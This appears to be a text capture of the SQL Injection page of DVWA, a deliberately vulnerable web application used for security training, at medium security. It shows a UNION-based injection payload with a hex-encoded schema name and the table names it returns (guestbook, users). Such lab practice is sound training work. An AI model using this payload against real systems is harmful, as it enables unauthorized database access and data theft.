 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=1 union select table_name,null from information_schema.tables where table_schema=0x64767761 #
First name: admin
Surname: admin
ID: 1 and 1=1 union select table_name,null from information_schema.tables where table_schema=0x64767761 #
First name: guestbook
Surname:
ID: 1 and 1=1 union select table_name,null from information_schema.tables where table_schema=0x64767761 #
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7